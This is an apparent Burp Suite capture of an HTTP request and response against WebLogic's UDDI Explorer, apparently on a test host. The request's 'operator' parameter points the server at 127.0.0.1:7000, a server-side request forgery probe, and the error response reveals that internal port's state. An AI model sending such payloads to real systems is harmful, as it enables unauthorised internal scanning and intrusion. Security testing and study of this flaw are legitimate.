 Request
Pretty Raw Hex \n
1 GET /uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&
btnSubmit=Search&operator=http://127.0.0.1:7000 HTTP/1.1
2 Host: test.farmsec.com:7001
3 Accept: */*
4 Accept-Language: en
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
6 Connection: close
7
8
Response
Pretty Raw Hex Render \n
381
382 </select>
</td>
383 </tr>
384
385 <tr>
<td colspan=4>
<input type=submit name=btnSubmit value="Search">
</td>
</tr>
386 </form>
387 </table>
388 <table width=100% cellpadding=5 cellspacing=5 valign=top>
389
390
391 <p>
An error has occurred<BR>
392 weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: &#39;1&#39; addresses, but could not
connect over HTTP to server: &#39;127.0.0.1&#39;, port: &#39;7000&#39;
393 </table>
394 </td>
395 </tr>
396 </table>
397 <script language="javascript">
398
399 function openWin(name, URL)